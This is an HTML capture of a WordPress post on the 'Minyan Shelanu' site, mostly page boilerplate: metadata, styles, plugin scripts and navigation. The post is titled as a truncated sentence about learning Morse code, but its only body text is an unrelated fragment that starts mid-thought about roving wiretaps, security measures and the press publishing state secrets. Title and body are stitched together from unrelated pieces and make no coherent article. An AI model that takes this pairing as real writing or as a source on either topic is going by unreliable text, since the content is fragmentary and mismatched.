

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/
body_size: 17624
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The best way to learn morse code in a usable way is to have - Minyan Shelanu" />
	<meta property="og:description" content="(So do roving wiretaps and national warrants). These findings make this kind of policy analysis easier than if many of the new security measures involved high intrusion but also engendered high security benefits. About the only such measure I found..." />
	<meta property="og:url" content="https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2015-01-15T06:51:11+00:00" />
	<meta property="article:modified_time" content="2019-03-22T18:55:00+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/","url":"https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/","name":"The best way to learn morse code in a usable way is to have - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2015-01-15T06:51:11+00:00","dateModified":"2019-03-22T18:55:00+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"The best way to learn morse code in a usable way is to have"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; The best way to learn morse code in a usable way is to have Comments Feed" href="https://minyanshelanu.org/the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fthe-best-way-to-learn-morse-code-in-a-usable-way-is-to-have%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fthe-best-way-to-learn-morse-code-in-a-usable-way-is-to-have%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"6801166f74","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/1231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=1231' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1231 single-format-standard wp-theme-minyan post_the-best-way-to-learn-morse-code-in-a-usable-way-is-to-have">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>The best way to learn morse code in a usable way is to have</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>(So do roving wiretaps and national warrants). These findings make this kind of policy analysis easier than if many of the new security measures involved high intrusion but also engendered high security benefits. About the only such measure I found was the right of the press to publish state secrets..
</p>
